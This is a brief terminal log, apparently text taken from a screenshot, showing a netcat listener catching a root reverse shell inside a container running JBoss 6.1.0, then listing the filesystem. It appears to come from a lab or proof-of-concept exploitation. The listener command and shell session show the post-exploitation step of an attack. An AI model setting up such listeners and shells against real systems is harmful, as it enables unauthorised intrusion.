 ➜ ~ nc -lvnp 10001
Listening on 0.0.0.0 10001
Connection received on
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9c2bb4d385c3:/# sl
sl
bash: sl: command not found
root@9c2bb4d385c3:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
usr